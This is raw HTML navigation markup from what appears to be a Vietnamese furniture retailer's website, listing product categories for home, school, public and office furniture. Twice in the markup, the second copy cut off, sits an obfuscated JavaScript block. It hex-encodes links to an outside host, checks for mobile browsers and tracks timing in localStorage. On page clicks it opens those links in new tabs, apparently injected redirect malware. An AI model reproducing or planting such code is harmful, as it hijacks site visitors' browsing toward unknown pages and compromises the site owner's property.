<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x79\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x75\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x6e\x69\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x6e\x76\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x64\x77\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x48\x66\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6c\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x70\x6d\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x66\x73\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4c\x4f\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><style>#menu-item-9253 > .nav-dropdown {width: 1088px;}</style></li>
<li id="menu-item-9254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9254 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-gia-dinh/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/living-room-150x150.png" alt="" />Nội Thất Gia Đình<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9308"><a href="https://noithattheonedanang.vn/ghe-an/">Ghế Ăn</a></li>
	<li id="menu-item-9305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9305"><a href="https://noithattheonedanang.vn/ban-ghe-an-gia-dinh/">Bàn Ghế Ăn Gia Đình</a></li>
	<li id="menu-item-9307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9307"><a href="https://noithattheonedanang.vn/bo-ban-ghe-an/">Bộ Bàn Ghế Ăn</a></li>
	<li id="menu-item-9306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9306"><a href="https://noithattheonedanang.vn/ban-ghe-sofa-phong-khach/">Bàn Ghế Sofa Phòng Khách</a></li>
	<li id="menu-item-9309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9309"><a href="https://noithattheonedanang.vn/ke-tivi-phong-khach/">Kệ Tivi Phòng Khách</a></li>
	<li id="menu-item-9310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9310"><a href="https://noithattheonedanang.vn/san-pham-gia-dung/">Sản Phẩm Gia Dụng</a></li>
</ul>
</li>
<li id="menu-item-9255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9255 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-truong-hoc/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/desktop-150x150.png" alt="" />Nội Thất Trường Học<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9323"><a href="https://noithattheonedanang.vn/ban-ghe-mau-giao/">Bàn Ghế Mẫu Giáo</a></li>
	<li id="menu-item-9321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9321"><a href="https://noithattheonedanang.vn/ban-ghe-hoc-sinh-cap-1-cap-2-cap-3/">Bàn Ghế Học Sinh Cấp 1- Cấp 2 &#8211; Cấp 3</a></li>
	<li id="menu-item-9322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9322"><a href="https://noithattheonedanang.vn/ban-ghe-hoc-sinh-sinh-vien/">Bàn Ghế Học Sinh Sinh Viên</a></li>
	<li id="menu-item-9320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9320"><a href="https://noithattheonedanang.vn/ban-ghe-hoc-dung-cho-gia-dinh/">Bàn Ghế Học Dùng Cho Gia Đình</a></li>
	<li id="menu-item-9319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9319"><a href="https://noithattheonedanang.vn/ban-ghe-giao-vien/">Bàn Ghế Giáo Viên</a></li>
	<li id="menu-item-9324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9324"><a href="https://noithattheonedanang.vn/bang-chong-loa-bang-tu/">Bảng Chống Lóa Bảng Từ</a></li>
	<li id="menu-item-9325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9325"><a href="https://noithattheonedanang.vn/giuong-phong-noi-tru/">Giường Phòng Nội Trú</a></li>
	<li id="menu-item-9326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9326"><a href="https://noithattheonedanang.vn/phong-chuc-nang-hoc-sinh/">Phòng Chức Năng Học Sinh</a></li>
</ul>
</li>
<li id="menu-item-9256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9256 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-cong-cong/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/cinema-seat-150x150.png" alt="" />Nội Thất Công Cộng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9330"><a href="https://noithattheonedanang.vn/ghe-phong-cho/">Ghế Phòng Chờ</a></li>
	<li id="menu-item-9332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9332"><a href="https://noithattheonedanang.vn/ghe-quay-le-tan/">Ghế Quầy Lễ Tân</a></li>
	<li id="menu-item-9331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9331"><a href="https://noithattheonedanang.vn/ghe-quay-bar/">Ghế Quầy Bar</a></li>
	<li id="menu-item-9328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9328"><a href="https://noithattheonedanang.vn/ban-quay-le-tan/">Bàn Quầy Lễ Tân</a></li>
	<li id="menu-item-9329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9329"><a href="https://noithattheonedanang.vn/ghe-khan-dai-khan-gia/">Ghế Khán Đài Khán Giả</a></li>
	<li id="menu-item-9327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9327"><a href="https://noithattheonedanang.vn/ban-ghe-an-cong-nghiep/">Bàn Ghế Ăn Công Nghiệp</a></li>
</ul>
</li>
<li id="menu-item-9257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9257 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-y-te/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/hospital-bed-150x150.png" alt="" />Nội Thất Y Tế</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9258 menu-item-design-custom-size menu-item-has-block has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/dai-ly-noi-that-190/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/190.png" alt="" />Đại Lý Nội Thất 190<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row align-equal sago-row-menu"  id="row-1751185747">


	<div id="col-1451109280" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Bàn Nội Thất 190			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-chan-go/"  >
						<span class="ux-menu-link__text">
				Bàn chân gỗ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-chan-sat/"  >
						<span class="ux-menu-link__text">
				Bàn chân sắt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-ghep-cum/"  >
						<span class="ux-menu-link__text">
				Bàn ghép cụm			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-huan-luyen/"  >
						<span class="ux-menu-link__text">
				Bàn huấn luyện			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lam-viec-noi-that-190-da-nang/"  >
						<span class="ux-menu-link__text">
				Bàn làm việc			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-lanh-dao/"  >
						<span class="ux-menu-link__text">
				Bàn lãnh đạo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-nhan-vien/"  >
						<span class="ux-menu-link__text">
				Bàn nhân viên			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/hoc-ban/"  >
						<span class="ux-menu-link__text">
				Hộc bàn			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-hop-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Bàn họp nội thất 190			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1080435498" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế Nội Thất 190			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-lung-tua-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế lưng tựa			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-chan-quy-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế chân quỳ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-cho-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế chờ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-gap-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế gấp			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-lanh-dao-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế lãnh đạo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-nhan-vien-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế nhân viên			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế xoay			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-xoay-tre-em-ghe-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế xoay trẻ em			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ghe-quay-bar-ghe-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Ghế quầy bar			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-548220600" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Tủ hồ sơ Nội Thất 190			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-go-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Tủ hồ sơ gỗ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/tu-ho-so-sat-hien-dai-mau-trang/"  >
						<span class="ux-menu-link__text">
				Tủ hồ sơ sắt			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-720868921" class="col sago-15-padding-bottom medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/ban-ghe-hoc-sinh-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Bàn ghế học sinh			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-917398816" class="col sago-15-padding-bottom medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://noithattheonedanang.vn/gia-sach-gia-thu-vien-noi-that-190/"  >
						<span class="ux-menu-link__text">
				Giá sách - Giá thư viện			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x62\x79\x46\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x75\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x6e\x69\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x73\x6e\x76\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x64\x77\x34\x63\x354','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x75\x48\x66\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x78\x6c\x41\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x70\x6d\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 